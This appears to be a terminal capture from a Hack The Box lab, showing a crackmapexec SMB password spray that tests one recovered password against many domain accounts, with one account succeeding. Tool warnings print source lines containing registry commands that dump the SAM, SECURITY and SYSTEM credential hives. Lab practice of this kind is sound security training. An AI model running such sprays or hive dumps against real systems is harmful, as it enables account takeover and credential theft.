 ┌──(kali㉿kali)-[~/Documents/htb/support/exploits]
└─$ crackmapexec smb 10.10.11.174 -u validDomainUser  -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --continue-on-success
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.for
tchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.11.174    445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.174    445    DC               [-] support.htb\Administrator:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\Guest:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\krbtgt:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB         10.10.11.174    445    DC               [-] support.htb\support:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\smith.rosario:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\hernandez.stanley:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\wilson.shelby:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\anderson.damian:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\thomas.raphael:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\levine.leopoldo:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\raven.clifton:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\bardot.mary:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\cromwell.gerard:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\monroe.david:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\west.laura:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\langley.lucy:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\daughtler.mabel:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\stoll.rachelle:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB         10.10.11.174    445    DC               [-] support.htb\ford.victoria:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE